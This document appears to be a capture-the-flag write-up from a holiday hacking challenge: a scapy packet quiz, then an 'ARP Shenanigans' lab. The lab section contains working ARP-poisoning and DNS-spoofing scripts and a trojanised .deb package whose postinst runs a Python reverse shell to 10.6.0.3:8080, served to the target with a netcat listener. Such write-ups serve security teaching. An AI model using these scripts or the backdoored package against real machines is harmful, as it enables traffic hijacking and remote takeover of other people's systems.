Alabaster Snowball's Cranberry Pi Challenge
╔════════════════════════════════════════════════════════════════╗
║  ___ ___ ___ ___ ___ _  _ _____   ___  _   ___ _  _____ _____  ║
║ | _ \ _ \ __/ __| __| \| |_   _| | _ \/_\ / __| |/ / __|_   _| ║
║ |  _/   / _|\__ \ _|| .` | | |   |  _/ _ \ (__| ' <| _|  | |   ║
║ |_| |_|_\___|___/___|_|\_| |_|   |_|/_/ \_\___|_|\_\___| |_|   ║
║                ___                                             ║
║               | _ \_ _ ___ _ __ _ __  ___ _ _                  ║
║               |  _/ '_/ -_) '_ \ '_ \/ -_) '_|                 ║
║               |_| |_| \___| .__/ .__/\___|_|                   ║
║                           |_|  |_|                             ║
║                (Packets prepared with scapy)                   ║
╚════════════════════════════════════════════════════════════════╝
Type "yes" to begin. yes
╔════════════════════════════════════════════════════════════════╗
║ HELP MENU:                                                     ║
╠════════════════════════════════════════════════════════════════╣
║ 'help()' prints the present packet scapy help.                 ║
║ 'help_menu()' prints the present packet scapy help.            ║
║ 'task.get()' prints the current task to be solved.             ║
║ 'task.task()' prints the current task to be solved.            ║
║ 'task.help()' prints help on how to complete your task         ║
║ 'task.submit(answer)' submit an answer to the current task     ║
║ 'task.answered()' print through all successfully answered.     ║
╚════════════════════════════════════════════════════════════════╝
>>> task.get()
Welcome to the "Present Packet Prepper" interface! The North Pole could use your help preparing present packets for shipment.
So, this kind of looks like Sugarplum Mary's challenge, but instead of having to show basic understanding of Linux commands, we must show a basic understanding of scapy, the famous packet manipulation Python library.
I found the answers in scapy's documentation. I'll detail answers that were not trivial. Let's go:
Start by running the task.submit() function passing in a string argument of 'start'.
Type task.help() for help on this question.
>>> task.submit('start')
Correct! adding a () to a function or class will execute it. Ex - FunctionExecuted()

Submit the class object of the scapy module that sends packets at layer 3 of the OSI model.

>>> task.submit(scapy.sendrecv.send)
Correct! The "send" scapy class will send a crafted scapy packet out of a network interface.

Submit the class object of the scapy module that sniffs network packets and returns those packets in a list.

>>> task.submit(sniff)
Correct! the "sniff" scapy class will sniff network traffic and return these packets in a list.

Submit the NUMBER only from the choices below that would successfully send a TCP packet and then return the first sniffed response packet to be stored in a variable named "pkt":
1. pkt = sr1(IP(dst="127.0.0.1")/TCP(dport=20))
2. pkt = sniff(IP(dst="127.0.0.1")/TCP(dport=20))
3. pkt = sendp(IP(dst="127.0.0.1")/TCP(dport=20))

>>> task.submit(1)
Correct! sr1 will send a packet, then immediately sniff for a response packet.

Submit the class object of the scapy module that can read pcap or pcapng files and return a list of packets.

>>> task.submit(rdpcap)
Correct! the "rdpcap" scapy class can read pcap files.

The variable UDP_PACKETS contains a list of UDP packets. Submit the NUMBER only from the choices below that correctly prints a summary of UDP_PACKETS:
1. UDP_PACKETS.print()
2. UDP_PACKETS.show()
3. UDP_PACKETS.list()

>>> task.submit(2)
Correct! .show() can be used on lists of packets AND on an individual packet.


Submit only the first packet found in UDP_PACKETS.

>>> task.submit(UDP_PACKETS[0])
Correct! Scapy packet lists work just like regular python lists so packets can be accessed by their position in the list starting at offset 0.
For the following question, I took a convoluted approach, using getlayer(scapy.layers.inet.TCP),
where I could have just done task.submit(TCP_PACKETS[1][TCP]) (I also
didn't realize that every class had been directly imported):
Submit only the entire TCP layer of the second packet in TCP_PACKETS.

>>> task.submit(TCP_PACKETS[1].getlayer(scapy.layers.inet.TCP))
Correct! Most of the major fields like Ether, IP, TCP, UDP, ICMP, DNS, DNSQR, DNSRR, Raw, etc... can be accessed this way. Ex - pkt[IP][TCP]
Change the source IP address of the first packet found in UDP_PACKETS to 127.0.0.1 and then submit this modified packet

>>> pkt = UDP_PACKETS[0]

>>> pkt[IP]
<IP  version=4 ihl=5 tos=0x0 len=60 id=0 flags=DF frag=0 ttl=64 proto=udp chksum=0x6543 src=192.168.170.8 dst=192.168.170.20 |<UDP  sport=32795 dport=domain len=40 chksum=0xaf61 |<DNS  id=30144 qr=0 opcode=QUERY aa=0 tc=0 rd=1 ra=0 z=0 ad=0 cd=0 rcode=ok qdcount=1 ancount=0 nscount=0 arcount=0 qd=<DNSQR  qname='www.elves.rule.' qtype=A qclass=IN |> an=None ns=None ar=None |>>>

>>> pkt[IP].src = '127.0.0.1'

>>> task.submit(pkt)
Correct! You can change ALL scapy packet attributes using this method.
For the following question, I coded a for loop displaying the raw
packets contained in TCP_PACKETS. We can see that Alabaster is
connecting to an FTP server, and is sending his password with the command
PASS echo. Therefore, his password is echo.
Submit the password "task.submit('elf_password')" of the user alabaster as found in the packet list TCP_PACKETS.

>>> for p in TCP_PACKETS:
...     try:
...         print(p[Raw])
...     except:
...         continue
WARNING: Calling str(pkt) on Python 3 makes no sense!
b'220 North Pole FTP Server\r\n'
WARNING: Calling str(pkt) on Python 3 makes no sense!
b'USER alabaster\r'
WARNING: more Calling str(pkt) on Python 3 makes no sense!
b'331 Password required for alabaster.\r'
b'PASS echo\r\n'
b'230 User alabaster logged in.\r'

>>> task.submit('echo')
Correct! Here is some really nice list comprehension that will grab all the raw payloads from tcp packets:
[pkt[Raw].load for pkt in TCP_PACKETS if Raw in pkt]
The ICMP_PACKETS variable contains a packet list of several icmp echo-request and icmp echo-reply packets. Submit only the ICMP chksum value from the second packet in the ICMP_PACKETS list.

>>> task.submit(ICMP_PACKETS[1][ICMP].chksum)
Correct! You can access the ICMP chksum value from the second packet using ICMP_PACKETS[1][ICMP].chksum .
For the following question, only answers 1. and 3. are ICMP
echo-request, so answer 2. is out. Then, we can see that answer 1. is
defining an IP address source of 127.0.0.1 in the Ether
constructor, which is the data link layer, below the network layer. So this
answer is incorrect. The only good remaining answer is the third one:
Submit the number of the choice below that would correctly create a ICMP echo request packet with a destination IP of 127.0.0.1 stored in the variable named "pkt"
1. pkt = Ether(src='127.0.0.1')/ICMP(type="echo-request")
2. pkt = IP(src='127.0.0.1')/ICMP(type="echo-reply")
3. pkt = IP(dst='127.0.0.1')/ICMP(type="echo-request")

>>> task.submit(3)
Correct! Once you assign the packet to a variable named "pkt" you can then use that variable to send or manipulate your created packet.
Create and then submit a UDP packet with a dport of 5000 and a dst IP of 127.127.127.127. (all other packet attributes can be unspecified)

>>> task.submit(IP(dst='127.127.127.127') / UDP(dport=5000))
Correct! Your UDP packet creation should look something like this:
pkt = IP(dst="127.127.127.127")/UDP(dport=5000)
task.submit(pkt)
For the next question, I used the scapy documentation on creating DNS requests:
Create and then submit a UDP packet with a dport of 53, a dst IP of 127.2.3.4, and is a DNS query with a qname of "elveslove.santa". (all other packet attributes can be unspecified)

>>> pkt = IP(dst='127.2.3.4') / UDP(dport=53) / DNS(qd=DNSQR(qname='elveslove.santa'))

>>> task.submit(pkt)
Correct! Your UDP packet creation should look something like this:
pkt = IP(dst="127.2.3.4")/UDP(dport=53)/DNS(rd=1,qd=DNSQR(qname="elveslove.santa"))
For the following answer, I first took a look at both packets:
The variable ARP_PACKETS contains an ARP request and response packets. The ARP response (the second packet) has 3 incorrect fields in the ARP layer. Correct the second packet in ARP_PACKETS to be a proper ARP response and then task.submit(ARP_PACKETS) for inspection.

>>> ARP_PACKETS[0]
<Ether  dst=ff:ff:ff:ff:ff:ff src=00:16:ce:6e:8b:24 type=ARP |<ARP  hwtype=0x1 ptype=IPv4 hwlen=6 plen=4 op=who-has hwsrc=00:16:ce:6e:8b:24 psrc=192.168.0.114 hwdst=00:00:00:00:00:00 pdst=192.168.0.1 |>>

>>> ARP_PACKETS[1]
<Ether  dst=00:16:ce:6e:8b:24 src=00:13:46:0b:22:ba type=ARP |<ARP  hwtype=0x1 ptype=IPv4 hwlen=6 plen=4 op=None hwsrc=ff:ff:ff:ff:ff:ff psrc=192.168.0.1 hwdst=ff:ff:ff:ff:ff:ff pdst=192.168.0.114 |<Padding  load='\xc0\xa8\x00r' |>>>
We can see the three problems in the ARP layer of the second packet:
opis set toNone, where it should be set to ARP response. By digging in scapy's documentation, we can see that an ARP request (op=who-has) meansop=1and an ARP reply (is-at) meansop=2.hwsrcis set to the broadcast address, where it should be set to the MAC address of the sender, which, from theEtherlayer, is00:13:46:0b:22:ba.hwdstis also set to the broadcast address, where it should be set to the MAC address of the receiver, which, still from theEtherlayer (either of the first or second packet) is00:16:ce:6e:8b:24.
Let's fix all these three things:
>>> ARP_PACKETS[1][ARP].op = 2

>>> ARP_PACKETS[1][ARP].hwsrc = '00:13:46:0b:22:ba'

>>> ARP_PACKETS[1][ARP].hwdst = '00:16:ce:6e:8b:24'

>>> task.submit(ARP_PACKETS)
Great, you prepared all the present packets!

Congratulations, all pretty present packets properly prepared for processing!
ARP Shenanigans
I think this challenge is the most fun of the bunch. We're told that Jack Frost has hijacked a machine with IP address 10.6.6.35, and we're supposed to get an access back to it. We're given a machine on the same network of our target.
A help file is provided:
# How To Resize and Switch Terminal Panes:

You can use the key combinations ( Ctrl+B ↑ or ↓ ) to resize the terminals.

You can use the key combinations ( Ctrl+B o ) to switch terminal panes.

See tmuxcheatsheet.com for more details

# To Add An Additional Terminal Pane:

`/usr/bin/tmux split-window -hb`

# To exit a terminal pane simply type:

`exit`

# To Launch a webserver to serve-up files/folder in a local directory:

```

cd /my/directory/with/files

python3 -m http.server 80

```

# A Sample ARP pcap can be viewed at:

https://www.cloudshark.org/captures/d97c5b81b057

# A Sample DNS pcap can be viewed at:

https://www.cloudshark.org/captures/0320b9b57d35

# If Reading arp.pcap with tcpdump or tshark be sure to disable name

# resolution or it will stall when reading:

```

tshark -nnr arp.pcap

tcpdump -nnr arp.pcap

```
NB: the IP of my machine has changed several times during this challenge, so
you may see discrepancies between the different PCAPs or the results of
ip commands. However, our IP address is always in 10.6.0.0/24.
The challenge seems to be network oriented. Let's start with a simple network
capture with tcpdump, while we ping the hijacked machine:
In a term:
guest@e25a4aa6f87a:~/pcaps$ tcpdump -i eth0 -w ping.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
In another:
guest@e25a4aa6f87a:~$ ping 10.6.6.35
PING 10.6.6.35 (10.6.6.35) 56(84) bytes of data.
64 bytes from 10.6.6.35: icmp_seq=1 ttl=64 time=0.128 ms
64 bytes from 10.6.6.35: icmp_seq=2 ttl=64 time=0.171 ms
64 bytes from 10.6.6.35: icmp_seq=3 ttl=64 time=0.143 ms
Here's a link to ping.pcap.
We can see my ping request, but that is not what's interesting in this
capture. We can see that our hijacked machine, 10.6.6.35, keeps sending ARP
requests for an IP address 10.6.6.53. We can guess that if it keeps sending
these requests, it's because the machine behind 10.6.6.53 is not responding.
This is the perfect set-up to perform an ARP poisoning attack: we can respond to these requests to pretend that we are the machine between 10.6.6.53. You can read more about ARP poisoning on Wikipedia.
Luckily for us, our machine has a skeleton of a Python script used to sniff ARP requests. Here's a link to arp_resp.py.
We can see that we have to complete the different portions of the file. Let's
start by something simple. For now, our MAC address is randomly generated:
let's get the true MAC address of our eth0 interface:
macaddr = get_if_hwaddr('eth0')
We must then complete different ARP fields in our response packet. Luckily, we're provided with a PCAP with a valid ARP exchange. Here's a link to arp.pcap.
You can open it in Wireshark, but since we've had fun with scapy in the previous task, let's use it:
>>> arp_packets = rdpcap('./pcap/arp.pcap')
>>> arp_response = arp_packets[1] # the response is the second packet
>>> arp_response.op
2
>>> arp_response.plen
4
>>> arp_response.hwlen
6
>>> arp_response.ptype
2048
>>> arp_response.hwtype
1
We can now edit our script:
arp_response.op = 2
arp_response.plen = 4
arp_response.hwlen = 6
arp_response.ptype = 2048
arp_response.hwtype = 1
Now, onto the actual poisoning. We must find:
- The MAC address of the machine who sent the request
- The IP address of the machine who sent the request
- The IP address they were trying to convert
We can find all these informations from the ARP request. Let's study the one
in our example arp.pcap:
>>> arp_request = arp_packets[0]
>>> arp_request.show()
###[ Ethernet ]###
  dst       = ff:ff:ff:ff:ff:ff
  src       = cc:01:10:dc:00:00
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = 6
     plen      = 4
     op        = who-has
     hwsrc     = cc:01:10:dc:00:00
     psrc      = 10.10.10.2
     hwdst     = 00:00:00:00:00:00
     pdst      = 10.10.10.1
###[ Padding ]###
        load      = '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00'
We can find:
- The MAC address who sent the request in
arp_request.hwsrc - The IP address who sent the request in
arp_request.psrc - The IP address they were trying to convert in
arp_request.pdst
We can now finally complete our Python script:
#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid

# Our eth0 ip
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our eth0 mac address
macaddr = get_if_hwaddr('eth0')

def handle_arp_packets(packet):
    # if arp request, then we need to fill this out to send back our mac as the response
    if ARP in packet and packet[ARP].op == 1:
        ether_resp = Ether(dst=packet.hwsrc, type=0x806, src=macaddr)

        arp_response = ARP(pdst=packet.psrc)
        arp_response.op = 2
        arp_response.plen = 4
        arp_response.hwlen = 6
        arp_response.ptype = 2048
        arp_response.hwtype = 1

        arp_response.hwsrc = macaddr
        arp_response.psrc = packet.pdst
        arp_response.hwdst = packet.hwsrc
        arp_response.pdst = packet.psrc

        response = ether_resp/arp_response

        sendp(response, iface='eth0')

def main():
    # We only want arp requests
    berkeley_packet_filter = "(arp[6:2] = 1)"
    # sniffing for one packet that will be sent to a function, while storing none
    sniff(filter=berkeley_packet_filter, prn=handle_arp_packets, store=0, count=1)

if __name__ == "__main__":
    main()
Now, we can launch our script, and perform another network capture:
In a term:
guest@e25a4aa6f87a:~/pcaps$ tcpdump -i eth0 -w arp_poisoning.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
In another:
guest@e25a4aa6f87a:~/scripts$ ./arp_resp.py
.
Sent 1 packets.
Here's a link to arp_poisoning.pcap.

We can see that our ARP poisoning attack worked! Our hijacked machine received our response, and then sent a DNS request to us, to resolve ftp.osuosl.org. Now, that's interesting, cause we can pretend to be a DNS server, and send an invalid DNS response, stating that ftp.osuosl.org resolves to our own IP address. That way, the hijacked machine will keep trying to connect to our own machine, and we can study what it wants.
Lucily for us, we're (again) given the skeleton to a Python script that can sniff DNS requests and send a response. Here's a link to dns_resp.py.
As before, we must complete the different parts of the script. First things first, we must properly specify our MAC address, and the IP we spoofed:
# Our Mac Addr
macaddr = get_if_hwaddr('eth0')
# destination ip we arp spoofed
ipaddr_we_arp_spoofed = '10.6.6.53'
Then, we must build our packet from the ground up. We're gonna need:
- Ethernet layer: - A source MAC address - A destination MAC address
- IP layer: - A source IP address - A destination IP address
- UDP layer: - A source port - A destination port
- DNS layer: - A complete DNS response
For the first three layers, we can get these information from our network interface, or from the source packet:
eth = Ether(src=macaddr, dst=packet.src)   # The source MAC address is our own, the destination is from the packet
ip  = IP(dst=packet[IP].src, src=ipaddr_we_arp_spoofed) # The source IP is the one we spoofed, the destination is from the packet
udp = UDP(dport=packet[UDP].sport, sport=packet[UDP].dport) # We simply invert the source and destination ports from the original packet
Now, let's build the DNS layer. What a stroke of luck, we're given a PCAP with a valid DNS exchange! Here's a link to dns.pcap.
As before, let's take a look at it with scapy:
>>> dns_request[DNS].show()
###[ DNS ]###
  id        = 30144
  qr        = 0
  opcode    = QUERY
  aa        = 0
  tc        = 0
  rd        = 1
  ra        = 0
  z         = 0
  ad        = 0
  cd        = 0
  rcode     = ok
  qdcount   = 1
  ancount   = 0
  nscount   = 0
  arcount   = 0
  \qd        \
   |###[ DNS Question Record ]###
   |  qname     = 'www.netbsd.org.'
   |  qtype     = A
   |  qclass    = IN
  an        = None
  ns        = None
  ar        = None

>>> dns_response[DNS].show()
###[ DNS ]###
  id        = 30144
  qr        = 1
  opcode    = QUERY
  aa        = 0
  tc        = 0
  rd        = 1
  ra        = 1
  z         = 0
  ad        = 0
  cd        = 0
  rcode     = ok
  qdcount   = 1
  ancount   = 1
  nscount   = 0
  arcount   = 0
  \qd        \
   |###[ DNS Question Record ]###
   |  qname     = 'www.netbsd.org.'
   |  qtype     = A
   |  qclass    = IN
  \an        \
   |###[ DNS Resource Record ]###
   |  rrname    = 'www.netbsd.org.'
   |  type      = A
   |  rclass    = IN
   |  ttl       = 82159
   |  rdlen     = None
   |  rdata     = 204.152.190.12
  ns        = None
  ar        = None
We can see that the DNS response shares a lot of attributes with the DNS request:
- They have the same
id - The response contains a copy of the DNS request in the
qdattribute
We can also see that:
qris set to 1.rais set to 1.ancountis set to 1.ancontains a DNS Resource Record (the classDNSRRin scapy). Inside this response,rrnameis the same as the request'sqnameattribute.an.rdatacontains the IP address the domain name resolves to.
With all this, we can complete our Python script:
#!/usr/bin/python3
from scapy.all import *
import netifaces as ni
import uuid
# Our eth0 IP
ipaddr = ni.ifaddresses('eth0')[ni.AF_INET][0]['addr']
# Our Mac Addr
macaddr = get_if_hwaddr('eth0')
# destination ip we arp spoofed
ipaddr_we_arp_spoofed = '10.6.6.53'
def handle_dns_request(packet):
    # Need to change mac addresses, Ip Addresses, and ports below.
    # We also need
    eth = Ether(src=macaddr, dst=packet.src)   # The source MAC address is our own, the destination is from the packet
    ip  = IP(dst=packet[IP].src, src=ipaddr_we_arp_spoofed) # The source IP is the one we spoofed, the destination is from the packet
    udp = UDP(dport=packet[UDP].sport, sport=packet[UDP].dport) # We simply invert the source and destination ports from the original packet
    dns = DNS(
            id=packet[DNS].id,
            qr=1,
            ra=1,
            ancount=1,
            qd=packet[DNS].qd.copy(), # we get a copy of the request from the original packet
            an=DNSRR(rrname=packet[DNS].qd.qname, ttl=82159, rdata=ipaddr) # here, we resolve to our own IP address
    )
    dns_response = eth / ip / udp / dns
    sendp(dns_response, iface="eth0")
def main():
    berkeley_packet_filter = " and ".join( [
        "udp dst port 53",                              # dns
        "udp[10] & 0x80 = 0",                           # dns request
        "dst host {}".format(ipaddr_we_arp_spoofed),    # destination ip we had spoofed (not our real ip)
        "ether dst host {}".format(macaddr)             # our macaddress since we spoofed the ip to our mac
    ] )
    # sniff the eth0 int without storing packets in memory and stopping after one dns request
    sniff(filter=berkeley_packet_filter, prn=handle_dns_request, store=0, iface="eth0", count=1)
if __name__ == "__main__":
    main()
Now, let's perform both ARP and DNS poisoning, while performing a network capture:
In a term:
guest@e25a4aa6f87a:~/pcaps$ tcpdump -i eth0 -w arp_dns_poisoning.pcap
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
In another:
guest@e25a4aa6f87a:~/scripts$ ./dns_resp.py
.
Sent 1 packets.
In yet another:
guest@e25a4aa6f87a:~/scripts$ ./arp_resp.py
.
Sent 1 packets.
Here's a link to arp_dns_poisoning.pcap.

Our script properly responded to the DNS request, and sent an answer saying
that ftp.osuosl.org resolves to 10.6.0.3, which is the IP address of our own
machine. We can then see that the hijacked machine tries to connect to our
machine on TCP port 80. Since our port is closed, we send a RST packet.
There's also a bunch of TLS traffic that we won't look at right now.
TCP/80 is associated to HTTP traffic, so the hijacked machine is probably trying to connect to an HTTP server. Let's spin up a simple HTTP server, and perform our poisoning attacks again:
guest@e25a4aa6f87a:~$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.6.6.35 - - [31/Dec/2020 12:15:09] code 404, message File not found
10.6.6.35 - - [31/Dec/2020 12:15:09] "GET /pub/jfrost/backdoor/suriv_amd64.deb HTTP/1.1" 404 -
The hijacked machine tries to download the file /pub/jfrost/backdoor/suriv_amd64.deb
Debian package ("suriv" is "virus" backwards, super sneaky).
Now that is great news! The hijacked machine is probably trying to update its
virus, and is downloading a .deb file, which it will probably try
to install using dpkg. If we replace suriv_amd64.deb by a
.deb of our own making, we could gain code execution on the hijacked
machine!
But we don't have the original suriv_amd64.deb so how can we modify it?
We don't know how the original package works, so how can we be sure that our
executable will be properly launched?
Well, turns out, we don't need the original package. Indeed, .deb
packages can embed scripts that will be launched before/after
installation/removal. So, we can build a barebone .deb package, with
only a post-install script.
I used this handy guide
on how to build .deb packages, I suggest you read it. I first tried to
put my payload in the preinst script, but it was never executed on our
target machine, despite it working on my test machine. However, using both
preinst and postinst works. If anyone knows why one set-up
works and the other doesn't, I'm interested!
Now, what can we use as a payload? Well, remember the TLS traffic we saw between our machine and the hijacked machine? Turns out, the hijacked machine has a TLS server listening on TCP port 64352:

Let's try to connect to it using OpenSSL:
guest@e25a4aa6f87a:~$ openssl s_client -connect 10.6.6.35:64352
CONNECTED(00000003)
Can't use SSL_get_servername
depth=0 C = US, ST = bla, L = asdf, O = asdf, OU = asdf, CN = asdf, emailAddress = asdf
verify error:num=18:self signed certificate
verify return:1
depth=0 C = US, ST = bla, L = asdf, O = asdf, OU = asdf, CN = asdf, emailAddress = asdf
verify return:1
---
[snip]
test
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN"
        "http://www.w3.org/TR/html4/strict.dtd">
<html>
    <head>
        <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
        <title>Error response</title>
    </head>
    <body>
        <h1>Error response</h1>
        <p>Error code: 400</p>
        <p>Message: Bad request syntax ('test').</p>
        <p>Error code explanation: HTTPStatus.BAD_REQUEST - Bad request syntax or unsupported method.</p>
    </body>
</html>
read:errno=0
Seems to be an HTTPS server, with a self-signed certificate, let's confirm it:
guest@e25a4aa6f87a:~$ curl -i -k https://10.6.6.35:64352
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 232
Server: Werkzeug/1.0.1 Python/3.8.5
Date: Thu, 31 Dec 2020 12:36:28 GMT

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>404 Not Found</title>
<h1>Not Found</h1>
<p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
It's indeed an HTTPS server, using the Werkzeug Python library. So, we can suppose that our target machine has Python3 installed. Therefore, we can use Python3 to get our reverse shell.
Let's build our malicious .deb!
guest@e25a4aa6f87a:~$ mkdir -p suriv_amd64/DEBIAN
Let's put a fake control file, as well as our payload-holding
preinst and postinst scripts:
guest@e25a4aa6f87a:~$ cat suriv_amd64/DEBIAN/control
Package: suriv
Version: 1.0
Architecture: amd64
Maintainer: Jack Frost <jack@frost.com>
Description: Suriv package from Jack Frost
 Totally not a backdoor
guest@e25a4aa6f87a:~$ chmod +x suriv_amd64/DEBIAN/postinst # we must make sure the script is executable
guest@e25a4aa6f87a:~$ cat suriv_amd64/DEBIAN/postinst
#!/bin/sh

python3 -c 'import pty;import socket,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.6.0.3",8080));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")'
guest@e25a4aa6f87a:~$ cp suriv_amd64/DEBIAN/postinst suriv_amd64/DEBIAN/preinst
Let's package it:
guest@e25a4aa6f87a:~$ dpkg-deb --build --root-owner-group suriv_amd64
dpkg-deb: building package 'suriv' in 'suriv_amd64.deb'.
Finally, let's build our webroot, and place our payload:
guest@e25a4aa6f87a:~$ mkdir -p webroot/pub/jfrost/backdoor/
guest@e25a4aa6f87a:~$ mv suriv_amd64.deb ./webroot/pub/jfrost/backdoor/
In a term:
guest@e25a4aa6f87a:~$ nc -nlvp 8080
listening on [any] 8080 ...
In another:
guest@e25a4aa6f87a:~$ cd webroot/
guest@e25a4aa6f87a:~/webroot$ python3 -m http.server 80
